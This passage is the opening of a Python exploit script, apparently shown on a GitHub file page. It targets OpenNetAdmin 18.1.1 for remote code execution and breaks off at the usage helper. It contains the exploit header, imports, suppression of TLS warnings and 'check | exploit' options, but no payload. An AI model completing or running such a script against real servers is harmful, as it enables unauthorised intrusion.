 74 lines (69 sloc) 2.39 KB
1 #!/usr/bin/python3
2
3 '''
4 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
5 # Date: 2020-01-18
6 # Exploit Author: @amriunix (https://amriunix.com)
7 # Vendor Homepage: http://opennetadmin.com/
8 # Software Link: https://github.com/opennetadmin/ona
9 # Version: v18.1.1
10 # Tested on: Linux
11 '''
12
13 import requests
14 import sys
15 from urllib3.exceptions import InsecureRequestWarning
16
17 # Suppress only the single warning from urllib3 needed.
18 requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
19 def helper(filename):
20 print("\n[-] Usage: python3 " + filename + " [check | exploit] <URL>")
21 print("\n[*] Options:")